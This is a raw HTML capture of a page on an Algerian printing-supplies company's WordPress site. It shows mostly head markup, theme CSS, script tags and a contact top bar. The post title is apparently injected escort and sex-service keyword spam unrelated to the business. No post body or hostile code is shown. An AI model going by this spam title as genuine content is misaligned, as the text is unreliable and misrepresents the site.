

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/04/16/asian-escort-oslo-sex-stavanger-real-excort-tantrisk-massasje-oslo/
body_size: 113006
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Asian escort oslo sex stavanger real excort tantrisk massasje oslo &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Asian escort oslo sex stavanger real excort tantrisk massasje oslo Flux des commentaires" href="https://global-printing-materiels.dz/2022/04/16/asian-escort-oslo-sex-stavanger-real-excort-tantrisk-massasje-oslo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fasian-escort-oslo-sex-stavanger-real-excort-tantrisk-massasje-oslo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fasian-escort-oslo-sex-stavanger-real-excort-tantrisk-massasje-oslo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/1882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/04/16/asian-escort-oslo-sex-stavanger-real-excort-tantrisk-massasje-oslo/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=1882' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1882 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

